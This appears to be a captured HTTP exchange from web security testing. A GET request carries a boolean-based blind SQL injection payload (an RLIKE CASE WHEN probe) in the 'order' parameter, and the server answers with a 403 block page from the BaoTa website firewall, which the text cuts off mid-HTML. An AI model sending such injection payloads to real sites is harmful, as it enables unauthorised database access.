 GET
http:/home_user_list.html?st=2&username=&page=&order=userid++RLIKE
+(SELECT+(CASE+WHEN+(9063%3d9063)+THEN+1+ELSE+0x28+END)) HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http: home_user_list.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=23v4eu7u22dhu8i3iu55j6j8h5; userid=29707
Connection: close
HTTP/1.1 403 Forbidden
Server: nginx
Date: Sun, 12 Jul 2020 09:54:23 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
Content-Length: 1304
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height:
40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0
20px; padding-bottom: 18px;}